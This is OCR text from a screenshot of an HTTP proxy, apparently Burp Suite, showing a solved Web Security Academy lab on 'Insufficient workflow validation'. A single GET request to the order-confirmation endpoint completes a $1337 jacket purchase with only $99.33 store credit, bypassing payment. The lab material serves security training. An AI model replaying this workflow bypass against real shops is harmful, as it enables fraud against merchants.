 Add to cart ×
Order confirm ×
+
Send
Cancel
< ▾
> ▾
Target: https://0aef00cd040cce41c226610f002a0068.web-security-academy.net
HTTP/1
Request
Pretty Raw Hex
\n
1 GET /cart/order-confirmation?order-confirmed=true HTTP/1.1
2 Host:
0aef00cd040cce41c226610f002a0068.web-security-academy.net
3 Cookie: session=jgjX9MlBKjLoOWFboZZPChSmGSwZLdWG
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Linux"
15 Referer:
https://0aef00cd040cce41c226610f002a0068.web-security-acade
my.net/cart
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20
Search...
0 matches
Response
Pretty Raw Hex Render
\n
Wel
Aca
Insufficient
workflow
validation
LAB Solved
Back to lab description
Congratulations,
you solved the
lab!
Share your skills!
Continue learning
Store credit:
$99.33
Home | My account | 0
Your order is on its way!
Name Price Quantity
Lightweight "l33t" Leather
Jacket
$1337.00 1
Total: $1337.00